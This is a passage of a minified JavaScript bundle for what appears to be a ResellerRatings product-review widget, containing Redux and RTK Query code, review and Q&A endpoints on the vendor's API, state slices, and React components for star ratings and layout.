Cr(e){e()}var Or={notify(){},get:()=>[]};function Nr(e,t){let r,n=Or,a=0,s=!1;function i(){u.onStateChange&&u.onStateChange()}function o(){a++,r||(r=t?t.addNestedSub(i):e.subscribe(i),n=function(){let e=null,t=null;return{clear(){e=null,t=null},notify(){Cr((()=>{let t=e;for(;t;)t.callback(),t=t.next}))},get(){const t=[];let r=e;for(;r;)t.push(r),r=r.next;return t},subscribe(r){let n=!0;const a=t={callback:r,next:null,prev:t};return a.prev?a.prev.next=a:e=a,function(){n&&null!==e&&(n=!1,a.next?a.next.prev=a.prev:t=a.prev,a.prev?a.prev.next=a.next:e=a.next)}}}}())}function l(){a--,r&&0===a&&(r(),r=void 0,n.clear(),n=Or)}const u={addNestedSub:function(e){o();const t=n.subscribe(e);let r=!1;return()=>{r||(r=!0,t(),l())}},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:i,isSubscribed:function(){return s},trySubscribe:function(){s||(s=!0,o())},tryUnsubscribe:function(){s&&(s=!1,l())},getListeners:()=>n};return u}var Tr=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement)?yr.useLayoutEffect:yr.useEffect;function jr(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function Ar(e,t){if(jr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let n=0;n<r.length;n++)if(!Object.prototype.hasOwnProperty.call(t,r[n])||!jr(e[r[n]],t[r[n]]))return!1;return!0}Object.defineProperty,Object.getOwnPropertyNames,Object.getOwnPropertySymbols,Object.getOwnPropertyDescriptor,Object.getPrototypeOf,Object.prototype;var zr=function({store:e,context:t,children:r,serverState:n,stabilityCheck:a="once",identityFunctionCheck:s="once"}){const i=yr.useMemo((()=>{const t=Nr(e);return{store:e,subscription:t,getServerState:n?()=>n:void 0,stabilityCheck:a,identityFunctionCheck:s}}),[e,n,a,s]),o=yr.useMemo((()=>e.getState()),[e]);Tr((()=>{const{subscription:t}=i;return t.onStateChange=t.notifyNestedSubs,t.trySubscribe(),o!==e.getState()&&t.notifyNestedSubs(),()=>{t.tryUnsubscribe(),t.onStateChange=void 0}}),[i,o]);const l=t||vr;return yr.createElement(l.Provider,{value:i},r)};function Dr(e=vr){const t=e===vr?Pr:wr(e),r=()=>{const{store:e}=t();return e};return Object.assign(r,{withTypes:()=>r}),r}var qr=Dr();function Lr(e=vr){const t=e===vr?qr:Dr(e),r=()=>t().dispatch;return Object.assign(r,{withTypes:()=>r}),r}var Ir,Fr=Lr(),Mr=Cr;function Br(t,r,n,a){const s=(0,e.useMemo)((()=>({queryArgs:t,serialized:"object"==typeof t?r({queryArgs:t,endpointDefinition:n,endpointName:a}):t})),[t,r,n,a]),i=(0,e.useRef)(s);return(0,e.useEffect)((()=>{i.current.serialized!==s.serialized&&(i.current=s)}),[s]),i.current.serialized===s.serialized?i.current.queryArgs:t}Ir=_r.useSyncExternalStoreWithSelector,kr=Ir,(e=>{e})(e.useSyncExternalStore);var Vr=Symbol();function Qr(t){const r=(0,e.useRef)(t);return(0,e.useEffect)((()=>{Ar(r.current,t)||(r.current=t)}),[t]),Ar(r.current,t)?r.current:t}var Ur=WeakMap?new WeakMap:void 0,Hr=({endpointName:e,queryArgs:t})=>{let r="";const n=Ur?.get(t);if("string"==typeof n)r=n;else{const e=JSON.stringify(t,((e,t)=>ye(t)?Object.keys(t).sort().reduce(((e,r)=>(e[r]=t[r],e)),{}):t));ye(t)&&Ur?.set(t,e),r=e}return`${e}(${r})`},Wr="undefined"!=typeof window&&window.document&&window.document.createElement?e.useLayoutEffect:e.useEffect,$r=e=>e.isUninitialized?{...e,isUninitialized:!1,isFetching:!0,isLoading:void 0===e.data,status:ht.pending}:e;function Xr(e){return e.replace(e[0],e[0].toUpperCase())}function Kr(e,...t){return Object.assign(e,...t)}var Zr=Symbol();var Yr=rr(mr(),(({batch:t=Mr,hooks:r={useDispatch:Fr,useSelector:Sr,useStore:qr},createSelector:n=ce,unstable__sideEffectsInRender:a=!1,...s}={})=>({name:Zr,init(s,{serializeQueryArgs:i},o){const l=s,{buildQueryHooks:u,buildMutationHook:c,usePrefetch:d}=function({api:t,moduleOptions:{batch:r,hooks:{useDispatch:n,useSelector:a,useStore:s},unstable__sideEffectsInRender:i,createSelector:o},serializeQueryArgs:l,context:u}){const c=i?e=>e():e.useEffect;return{buildQueryHooks:function(i){const f=(r,{refetchOnReconnect:a,refetchOnFocus:s,refetchOnMountOrArgChange:o,skip:l=!1,pollingInterval:d=0,skipPollingIfUnfocused:f=!1}={})=>{const{initiate:p}=t.endpoints[i],m=n(),_=(0,e.useRef)();if(!_.current){const e=m(t.internalActions.internal_getRTKQSubscriptions());_.current=e}const y=Br(l?Zt:r,Hr,u.endpointDefinitions[i],i),g=Qr({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:d,skipPollingIfUnfocused:f}),R=(0,e.useRef)(!1),h=(0,e.useRef)();let{queryCacheKey:v,requestId:b}=h.current||{},w=!1;v&&b&&(w=_.current.isRequestSubscribed(v,b));const P=!w&&R.current;return c((()=>{R.current=w})),c((()=>{P&&(h.current=void 0)}),[P]),c((()=>{const e=h.current;if(y===Zt)return e?.unsubscribe(),void(h.current=void 0);const t=h.current?.subscriptionOptions;if(e&&e.arg===y)g!==t&&e.updateSubscriptionOptions(g);else{e?.unsubscribe();const t=m(p(y,{subscriptionOptions:g,forceRefetch:o}));h.current=t}}),[m,p,o,y,g,P]),(0,e.useEffect)((()=>()=>{h.current?.unsubscribe(),h.current=void 0}),[]),(0,e.useMemo)((()=>({refetch:()=>{if(!h.current)throw new Error(ft(38));return h.current?.refetch()}})),[])},p=({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:o=0,skipPollingIfUnfocused:l=!1}={})=>{const{initiate:u}=t.endpoints[i],d=n(),[f,p]=(0,e.useState)(Vr),m=(0,e.useRef)(),_=Qr({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:o,skipPollingIfUnfocused:l});c((()=>{const e=m.current?.subscriptionOptions;_!==e&&m.current?.updateSubscriptionOptions(_)}),[_]);const y=(0,e.useRef)(_);c((()=>{y.current=_}),[_]);const g=(0,e.useCallback)((function(e,t=!1){let n;return r((()=>{m.current?.unsubscribe(),m.current=n=d(u(e,{subscriptionOptions:y.current,forceRefetch:!t})),p(e)})),n}),[d,u]);return(0,e.useEffect)((()=>()=>{m?.current?.unsubscribe()}),[]),(0,e.useEffect)((()=>{f===Vr||m.current||g(f,!0)}),[f,g]),(0,e.useMemo)((()=>[g,f]),[g,f])},m=(r,{skip:n=!1,selectFromResult:c}={})=>{const{select:f}=t.endpoints[i],p=Br(n?Zt:r,l,u.endpointDefinitions[i],i),m=(0,e.useRef)(),_=(0,e.useMemo)((()=>o([f(p),(e,t)=>t,e=>p],d,{memoizeOptions:{resultEqualityCheck:Ar}})),[f,p]),y=(0,e.useMemo)((()=>c?o([_],c,{devModeChecks:{identityFunctionCheck:"never"}}):_),[_,c]),g=a((e=>y(e,m.current)),Ar),R=s(),h=_(R.getState(),m.current);return Wr((()=>{m.current=h}),[h]),g};return{useQueryState:m,useQuerySubscription:f,useLazyQuerySubscription:p,useLazyQuery(t){const[r,n]=p(t),a=m(n,{...t,skip:n===Vr}),s=(0,e.useMemo)((()=>({lastArg:n})),[n]);return(0,e.useMemo)((()=>[r,a,s]),[r,a,s])},useQuery(t,r){const n=f(t,r),a=m(t,{selectFromResult:t===Zt||r?.skip?void 0:$r,...r}),{data:s,status:i,isLoading:o,isSuccess:l,isError:u,error:c}=a;return(0,e.useDebugValue)({data:s,status:i,isLoading:o,isSuccess:l,isError:u,error:c}),(0,e.useMemo)((()=>({...a,...n})),[a,n])}}},buildMutationHook:function(s){return({selectFromResult:i,fixedCacheKey:l}={})=>{const{select:u,initiate:c}=t.endpoints[s],d=n(),[f,p]=(0,e.useState)();(0,e.useEffect)((()=>()=>{f?.arg.fixedCacheKey||f?.reset()}),[f]);const m=(0,e.useCallback)((function(e){const t=d(c(e,{fixedCacheKey:l}));return p(t),t}),[d,c,l]),{requestId:_}=f||{},y=(0,e.useMemo)((()=>u({fixedCacheKey:l,requestId:f?.requestId})),[l,f,u]),g=(0,e.useMemo)((()=>i?o([y],i):y),[i,y]),R=a(g,Ar),h=null==l?f?.arg.originalArgs:void 0,v=(0,e.useCallback)((()=>{r((()=>{f&&p(void 0),l&&d(t.internalActions.removeMutationResult({requestId:_,fixedCacheKey:l}))}))}),[d,l,f,_]),{endpointName:b,data:w,status:P,isLoading:k,isSuccess:x,isError:E,error:S}=R;(0,e.useDebugValue)({endpointName:b,data:w,status:P,isLoading:k,isSuccess:x,isError:E,error:S});const C=(0,e.useMemo)((()=>({...R,originalArgs:h,reset:v})),[R,h,v]);return(0,e.useMemo)((()=>[m,C]),[m,C])}},usePrefetch:function(r,a){const s=n(),i=Qr(a);return(0,e.useCallback)(((e,n)=>s(t.util.prefetch(r,e,{...i,...n}))),[r,s,i])}};function d(e,t,r){if(t?.endpointName&&e.isUninitialized){const{endpointName:e}=t,n=u.endpointDefinitions[e];l({queryArgs:t.originalArgs,endpointDefinition:n,endpointName:e})===l({queryArgs:r,endpointDefinition:n,endpointName:e})&&(t=void 0)}let n=e.isSuccess?e.data:t?.data;void 0===n&&(n=e.data);const a=void 0!==n,s=e.isLoading,i=!a&&s,o=e.isSuccess||s&&a;return{...e,data:n,currentData:e.data,isFetching:s,isLoading:i,isSuccess:o}}}({api:s,moduleOptions:{batch:t,hooks:r,unstable__sideEffectsInRender:a,createSelector:n},serializeQueryArgs:i,context:o});return Kr(l,{usePrefetch:d}),Kr(o,{batch:t}),{injectEndpoint(e,t){if(function(e){return"query"===e.type}(t)){const{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:a,useQuerySubscription:i}=u(e);Kr(l.endpoints[e],{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:a,useQuerySubscription:i}),s[`use${Xr(e)}Query`]=t,s[`useLazy${Xr(e)}Query`]=r}else if(function(e){return"mutation"===e.type}(t)){const t=c(e);Kr(l.endpoints[e],{useMutation:t}),s[`use${Xr(e)}Mutation`]=t}}}}}))()),Gr=nt({name:"auth",initialState:{token:null},reducers:{tokenReceived:function(e,t){e.token=t.payload}}}),Jr=Gr.actions.tokenReceived,en=Gr.reducer;function tn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function rn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?tn(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):tn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var nn=Nt({baseUrl:"https://api.resellerratings.com",prepareHeaders:function(e,t){var r=(0,t.getState)().auth.token;return r&&e.set("authorization","Bearer ".concat(r)),e}}),an=Nt({baseUrl:"https://api.resellerratings.com",responseHandler:"text"}),sn=Yr({reducerPath:"productApi",baseQuery:function(){var e=yt(Rt().mark((function e(t,r,n){var a,s,i,o,l,u,c;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=r.getState().config.api_endpoint){e.next=3;break}return e.abrupt("return",{error:{status:400,statusText:"Bad Request",data:"No base api endpoint set"}});case 3:if(s="string"==typeof t?t:t.url,i="".concat(a).concat(s),o="string"==typeof t?i:rn(rn({},t),{},{url:i}),r.getState().auth.token){e.next=12;break}return e.next=10,an("".concat(a,"/v1/token/anonymous"),r,n);case 10:(l=e.sent).data&&r.dispatch(Jr(l.data));case 12:return e.next=14,nn(o,r,n);case 14:if(!(u=e.sent).error||401!==u.error.status){e.next=24;break}return e.next=18,an("".concat(a,"/v1/token/anonymous"),r,n);case 18:if(!(c=e.sent).data){e.next=24;break}return r.dispatch(Jr(c.data)),e.next=23,nn(o,r,n);case 23:u=e.sent;case 24:return e.abrupt("return",u);case 25:case"end":return e.stop()}}),e)})));return function(t,r,n){return e.apply(this,arguments)}}(),endpoints:function(e){return{getToken:e.query({query:function(){return"/v1/token/anonymous"},responseHandler:"text"}),getProduct:e.query({query:function(e){var t=e.seoName,r=e.sku,n=e.childOnly;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r)).concat(n?"?childOnly=1":"")},transformResponse:function(e,t,r){var n=e.data;if(n.publishedImages&&n.publishedImages.data){var a=n.publishedImages.data;return n.publishedVideos.data&&(a=n.publishedVideos.data.concat(a)),rn(rn({},n),{},{assets:a})}return n}}),getReviews:e.query({query:function(e){var t=e.seoName,r=e.id,n=e.filters;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/reviews").concat(n,"&perPage=5")},transformResponse:function(e,t,r){return e.data}}),getCategoryRank:e.query({query:function(e){var t=e.seoName,r=e.sku;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/category_rank")}}),getReviewFormData:e.query({query:function(e){var t=e.seoName,r=e.code;return"/v1/core/sellers/".concat(t,"/products/reviews/formdata/").concat(r)}}),getMeta:e.query({query:function(e){var t=e.seoName,r=e.category,n=e.previewCount;return"/v1/core/sellers/".concat(t,"/category/").concat(r,"?preview_count:").concat(n)},transformResponse:function(e,t,r){return e.data}}),voteReviewHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.payload;return{url:"/v1/core/sellers/".concat(t,"/reviews/vote_helpful"),method:"POST",body:r,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),getAIProductSummary:e.query({query:function(e){var t=e.seoName,r=e.sku,n=e.childOnly;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/reviews/ai_summary").concat(n?"?childOnly=1":"")}}),votePublicReplyHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.payload;return{url:"/v1/core/sellers/".concat(t,"/reviews/vote_reply_helpful"),method:"POST",body:r,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),voteAnswerHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.id;return{url:"/v1/core/sellers/".concat(t,"/answers/").concat(r,"/vote_helpful"),method:"POST"}}}),voteAnswerNotHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.id;return{url:"/v1/core/sellers/".concat(t,"/answers/").concat(r,"/vote_not_helpful"),method:"POST"}}}),postReview:e.mutation({query:function(e){return{url:"/v1/core/reviews",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),postImages:e.mutation({query:function(e){var t=e.payload;return{url:e.rrUrl+"/productreviews/saveimages",method:"POST",body:t,formData:!0}}}),postQuestion:e.mutation({query:function(e){return{url:"/v1/core/questions",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),postAnswer:e.mutation({query:function(e){return{url:"/v1/core/answers",method:"POST",body:e.payload,headers:{"Content-type":"application/json; charset=UTF-8"}}}})}}}),on=(sn.useGetTokenQuery,sn.useGetAIProductSummaryQuery),ln=sn.useGetProductQuery,un=sn.useGetReviewsQuery,cn=sn.useGetCategoryRankQuery,dn=sn.useVoteReviewHelpfulMutation,fn=sn.useVotePublicReplyHelpfulMutation,pn=sn.usePostReviewMutation,mn=sn.usePostImagesMutation,_n=sn.usePostQuestionMutation,yn=sn.usePostAnswerMutation,gn=sn.useVoteAnswerHelpfulMutation,Rn=sn.useVoteAnswerNotHelpfulMutation,hn=sn.useGetMetaQuery,vn=sn.useGetReviewFormDataQuery,bn=nt({name:"contentTabs",initialState:{selected:"reviews",modalOpen:!1},reducers:{changeTab:function(e,t){e.selected=t.payload},changeModalOpen:function(e,t){e.modalOpen=t.payload}}}),wn=bn.actions,Pn=wn.changeTab,kn=wn.changeModalOpen,xn=bn.reducer,En=nt({name:"reviews",initialState:{page:0,writeOpen:!1,writePreviewOpen:!1,writeComplete:!1,blurbOpen:!1,sort:!1,filterRating:"all",reviewVoted:{},reviewReplyVoted:{},imagesExpanded:{},videosExpanded:{},initialRating:0,selectedTab:"reviews",categoryRankOffset:0,reviewCompletedSkus:[],activeProduct:!1,showProductSelector:!1,previewCount:0,userNickname:"",userGender:"",userAge:"",flagged:!1},reducers:{changePage:function(e,t){e.page=t.payload},changeSort:function(e,t){e.sort=t.payload},changeFilterRating:function(e,t){e.filterRating=t.payload,e.page=0},setReviewVoted:function(e,t){e.reviewVoted[t.payload]=!0},setReviewFlagged:function(e){e.flagged=!0},setReviewReplyVoted:function(e,t){e.reviewReplyVoted[t.payload]=!0},changeImagesExpanded:function(e,t){e.imagesExpanded[t.payload.reviewId]=t.payload.value},changeVideosExpanded:function(e,t){e.videosExpanded[t.payload.reviewId]=t.payload.value},changeWriteOpen:function(e,t){e.writeOpen=t.payload},changeWritePreviewOpen:function(e,t){e.writePreviewOpen=t.payload},changeInitialRating:function(e,t){e.initialRating=t.payload},setWriteComplete:function(e,t){e.writeComplete=t.payload},changeCategoryRankOffset:function(e,t){e.categoryRankOffset=t.payload},changeBlurbOpen:function(e,t){e.blurbOpen=t.payload},changeReviewCompletedSkus:function(e,t){var r=e.reviewCompletedSkus;r.push(t.payload),e.reviewCompletedSkus=r},setReviewedProducts:function(e,t){e.reviewedProducts=t.payload},setActiveProduct:function(e,t){e.activeProduct=t.payload},toggleProductSelector:function(e){e.showProductSelector=!e.showProductSelector},incrementPreviewCount:function(e){e.previewCount+=1},changeUserNickname:function(e,t){e.userNickname=t.payload},changeUserGender:function(e,t){e.userGender=t.payload},changeUserAge:function(e,t){e.userAge=t.payload}}}),Sn=En.actions,Cn=Sn.changePage,On=Sn.changeSort,Nn=Sn.changeFilterRating,Tn=Sn.setReviewVoted,jn=Sn.setReviewReplyVoted,An=Sn.changeImagesExpanded,zn=Sn.changeWriteOpen,Dn=Sn.changeInitialRating,qn=Sn.setWriteComplete,Ln=Sn.changeVideosExpanded,In=(Sn.changeTab,Sn.changeCategoryRankOffset),Fn=Sn.changeBlurbOpen,Mn=Sn.changeReviewCompletedSkus,Bn=Sn.setActiveProduct,Vn=(Sn.toggleProductSelector,Sn.setCompletedReview,Sn.incrementPreviewCount),Qn=Sn.changeWritePreviewOpen,Un=Sn.changeUserNickname,Hn=Sn.changeUserAge,Wn=Sn.changeUserGender,$n=Sn.setReviewFlagged,Xn=En.reducer,Kn=nt({name:"visualMarketing",initialState:{modalOpen:!1,selectedAsset:!1},reducers:{openModal:function(e){e.modalOpen=!0},closeModal:function(e){e.modalOpen=!1},openGallery:function(e){e.selectedAsset=!1},selectAsset:function(e,t){e.selectedAsset=t.payload}}}),Zn=Kn.actions,Yn=Zn.openModal,Gn=Zn.closeModal,Jn=(Zn.openGallery,Zn.selectAsset),ea=Kn.reducer,ta=function(e){return e.replace(/(\r|\n|<[^>]*>)/g,"")},ra=function(e){return e.replace(/(\\|\/|\[|\]|\(|\)|\{|\}|\?|\+|\*|\||\.|\^|\$)/g,"\\$1")},na=nt({name:"socialQA",initialState:{askModalOpen:!1,answerModalOpen:!1,showThankYou:!1,questionPage:1,search:"",searchOpen:!1,showingAnswers:{},filteredQuestions:[],answeringQuestion:!1,answerVoted:{}},reducers:{openAskModal:function(e){e.askModalOpen=!0,e.answerModalOpen=!1,e.showThankYou=!1},openAnswerModal:function(e,t){e.answeringQuestion=t.payload,e.showThankYou=!1,e.askModalOpen=!1,e.answerModalOpen=!0},setShowThankYou:function(e,t){e.showThankYou=t.payload},closeModal:function(e){e.askModalOpen=!1,e.answerModalOpen=!1,e.showThankYou=!1},changeQuestionPage:function(e,t){e.questionPage=t.payload},changeShowingAnswers:function(e,t){e.showingAnswers[t.payload.questionId]=t.payload.value},changeSearchOpen:function(e,t){e.searchOpen=t.payload},changeSearch:function(e,t){e.search=t.payload.search,e.showingAnswers={},e.questionPage=1;var r=ta(t.payload.search.trim()),n=r.replace(/&nbsp;/g," ").split(/\s+/),a=[],s=t.payload.publishedQuestions;r?s.map((function(e){var t=!1,r=!1,s=[],i=JSON.parse(JSON.stringify(e));n.map((function(e){i.text.toLowerCase().includes(e.toLowerCase())&&(t=!0,r=!0),i.publishedAnswers.data.map((function(r){r.text.toLowerCase().includes(e.toLowerCase())&&(t=!0,s.push(r))}))})),!r&&t&&(i.publishedAnswers.data=s),t&&a.push(i)})):a=s,e.filteredQuestions=a},setAnswerVoted:function(e,t){e.answerVoted[t.payload]=!0}}}),aa=na.actions,sa=aa.openAskModal,ia=aa.openAnswerModal,oa=aa.closeModal,la=aa.changeQuestionPage,ua=aa.changeShowingAnswers,ca=aa.setShowThankYou,da=aa.changeSearch,fa=(aa.changeSearchOpen,aa.setAnswerVoted),pa=na.reducer,ma=function(e){const t=function(e){const{thunk:t=!0,immutableCheck:r=!0,serializableCheck:n=!0,actionCreatorCheck:a=!0}=e??{};let s=new Se;return t&&(function(e){return"boolean"==typeof e}(t)?s.push(we):s.push(Pe(t.extraArgument))),s},{reducer:r,middleware:n,devTools:a=!0,preloadedState:s,enhancers:i}=e||{};let o,l;if("function"==typeof r)o=r;else{if(!ye(r))throw new Error(ft(1));o=Re(r)}l="function"==typeof n?n(t):t();let u=he;a&&(u=ke({trace:!1,..."object"==typeof a&&a}));const c=function(...e){return t=>(r,n)=>{const a=t(r,n);let s=()=>{throw new Error(fe(15))};const i={getState:a.getState,dispatch:(e,...t)=>s(e,...t)},o=e.map((e=>e(i)));return s=he(...o)(a.dispatch),{...a,dispatch:s}}}(...l),d=ze(c);let f="function"==typeof i?i(d):d();return ge(o,s,u(...f))}({reducer:s(s(s(s(s(s({config:mt},sn.reducerPath,sn.reducer),"auth",en),"contentTabs",xn),"reviews",Xn),"visualMarketing",ea),"socialQA",pa),middleware:function(e){return e().concat(sn.middleware)}});const _a=ma;var ya=a("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),ga=a.n(ya),Ra=a("./node_modules/style-loader/dist/runtime/styleDomAPI.js"),ha=a.n(Ra),va=a("./node_modules/style-loader/dist/runtime/insertBySelector.js"),ba=a.n(va),wa=a("./node_modules/style-loader/dist/runtime/setAttributesWithoutAttributes.js"),Pa=a.n(wa),ka=a("./node_modules/style-loader/dist/runtime/insertStyleElement.js"),xa=a.n(ka),Ea=a("./node_modules/style-loader/dist/runtime/styleTagTransform.js"),Sa=a.n(Ea),Ca=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/rating_widget/styles.scss"),Oa={};Oa.styleTagTransform=Sa(),Oa.setAttributes=Pa(),Oa.insert=ba().bind(null,"head"),Oa.domAPI=ha(),Oa.insertStyleElement=xa();ga()(Ca.Z,Oa);const Na=Ca.Z&&Ca.Z.locals?Ca.Z.locals:void 0;function Ta(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ja(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,n(a.key),a)}}function Aa(e,t,r){return t&&ja(e.prototype,t),r&&ja(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function za(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function Da(e){return Da=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Da(e)}function qa(e,t){return qa=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},qa(e,t)}function La(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&qa(e,t)}var Ia=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/stars/styles.scss"),Fa={};Fa.styleTagTransform=Sa(),Fa.setAttributes=Pa(),Fa.insert=ba().bind(null,"head"),Fa.domAPI=ha(),Fa.insertStyleElement=xa();ga()(Ia.Z,Fa);const Ma=Ia.Z&&Ia.Z.locals?Ia.Z.locals:void 0;function Ba(e,t,r){return t=Da(t),za(e,Va()?Reflect.construct(t,r||[],Da(e).constructor):t.apply(e,r))}function Va(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Va=function(){return!!e})()}var Qa=function(t){function r(){return Ta(this,r),Ba(this,r,arguments)}return La(r,t),Aa(r,[{key:"render",value:function(){var t=this.props,r=t.rating,n=(t.fill_color,t.bg_color,t.size),a=t.onClick,s=[],i=r;if("string"==typeof r)switch(r){case"one":i=1;break;case"two":i=2;break;case"three":i=3;break;case"four":i=4;break;case"five":i=5}for(var o=0;o<5;o++){var l="";l=i>=1?"100%":i>0?100*i+"%":"0%",i--,s.push(e.createElement("span",{key:o,className:Ma.star,style:{fontSize:n}},"★",e.createElement("span",{className:Ma.fill,style:{width:l}}," ★")))}return e.createElement("div",{className:Ma.container,onClick:a},s)}}]),r}(e.Component);const Ua=Qa;function Ha(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.config.features.SoQA})),s=Sr((function(e){return e.config.product_stats})),i=Sr((function(e){return e.config.show_write_review_button})),o=Fr(),l=ln({seoName:t,sku:r.sku,childOnly:n}),u=l.data,c=(l.error,l.isLoading);"Array"===s&&(s=c?{review_count:0,rating_average:0}:{review_count:u.rating.count,rating_average:u.rating.score});var d=function(e){e.preventDefault(),o(Pn("reviews")),rrpr_widget_on_click()||o(kn(!0))},f=0==s.review_count;return e.createElement("div",{className:"".concat(Na.container)},e.createElement("div",{className:"".concat(f?"rrpr_no_reviews":"")},e.createElement(Ua,{rating:s.rating_average,onClick:d,size:"2em"})),e.createElement("div",{className:"".concat(Na.links)},f?null:e.createElement("button",{onClick:d},"Read all ",s.review_count," reviews"),!f&&a?e.createElement(e.Fragment,null,"|"):null,a?e.createElement("button",{onClick:function(e){e.preventDefault(),o(Pn("soqa")),rrpr_widget_on_click()||o(kn(!0))}},"Questions and Answers"):null,i?e.createElement("div",null,e.createElement("button",{onClick:c?null:function(e){e.preventDefault(),o(zn(!0))}},f?"Be the first to review!":"Write a review")):null))}var Wa=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/content_tabs/styles.scss"),$a={};$a.styleTagTransform=Sa(),$a.setAttributes=Pa(),$a.insert=ba().bind(null,"head"),$a.domAPI=ha(),$a.insertStyleElement=xa();ga()(Wa.Z,$a);const Xa=Wa.Z&&Wa.Z.locals?Wa.Z.locals:void 0;var Ka=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/reviews/styles.scss"),Za={};Za.styleTagTransform=Sa(),Za.setAttributes=Pa(),Za.insert=ba().bind(null,"head"),Za.domAPI=ha(),Za.insertStyleElement=xa();ga()(Ka.Z,Za);const Ya=Ka.Z&&Ka.Z.locals?Ka.Z.locals:void 0;var Ga=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/grid/styles.scss"),Ja={};Ja.styleTagTransform=Sa(),Ja.setAttributes=Pa(),Ja.insert=ba().bind(null,"head"),Ja.domAPI=ha(),Ja.insertStyleElement=xa();ga()(Ga.Z,Ja);const es=Ga.Z&&Ga.Z.locals?Ga.Z.locals:void 0;var ts=function(t){return e.createElement("div",{className:"".concat(es.gridContainer," ").concat(es.gridX," ").concat(t.className||"")},t.children)},rs=function(t){var r=t.large,n=t.medium,a=t.small;t.className;return e.createElement("div",{className:"".concat(r?es["large"+r]:"","\n\t\t\t\t\t\t\t  ").concat(n?es["medium"+n]:"","\n\t\t\t\t\t\t\t  ").concat(a?es["small"+a]:"","\n\t\t\t\t\t\t\t  ").concat(t.className||"","\n\t\t\t\t\t\t\t  ").concat(es.cell)},t.children)},ns=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/progress_bar/styles.scss"),as={};as.styleTagTransform=Sa(),as.setAttributes=Pa(),as.insert=ba().bind(null,"head"),as.domAPI=ha(),as.insertStyleElement=xa();ga()(ns.Z,as);const ss=ns.Z&&ns.Z.locals?ns.Z.locals:void 0;function is(e,t,r){return t=Da(t),za(e,os()?Reflect.construct(t,r||[],Da(e).constructor):t.apply(e,r))}function os(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(os=function(){return!!e})()}const ls=function(t){function r(){return Ta(this,r),is(this,r,arguments)}return La(r,t),Aa(r,[{key:"render",value:function(){var t=this.props,r=t.percentage,n=(t.label,t.leftLabel),a=t.rightLabel,s=(t.color,t.bg_color,t.onClick),i=t.clickable,o={width:"".concat(r,"%")},l=!n&&!a;return 